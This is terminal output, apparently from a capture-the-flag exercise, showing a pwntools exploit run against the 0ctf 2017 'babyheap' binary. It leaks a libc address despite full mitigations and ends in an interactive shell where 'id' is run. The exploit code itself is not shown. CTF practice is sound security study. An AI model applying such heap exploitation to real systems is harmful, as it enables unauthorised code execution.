 [dagger@debian:~/project/ctf/2017/0ctf/pwn/babyheap] (master) ✖ [13:49:11]
→ python exploit_babyheap.py
[*] '/home/dagger/project/ctf/2017/0ctf/pwn/babyheap/babyheap'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] '/lib/x86_64-linux-gnu/libc-2.24.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process './babyheap': pid 15913
[*] Leak libc base address: 0x7f1aa56b0000
[*] Switching to interactive mode
$ id
uid=1000(dagger) gid=1000(dagger) groups=1000(dagger),24(cdrom),25(floppy),29(audio),30(dip),44(video),4
6(plugdev),108(netdev),114(bluetooth),115(lpadmin),119(scanner)
$